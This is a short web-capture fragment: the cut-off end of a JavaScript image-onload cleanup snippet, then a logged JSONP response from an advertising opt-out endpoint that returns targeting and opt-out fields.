imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: application/javascript
request_url: https://singlactive.com/optout/get?jsonp=__mtz_cb_39762603&key=22476735c062e7e71a&t=1769039807262
body_size: -132
content:
__mtz_cb_39762603({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});
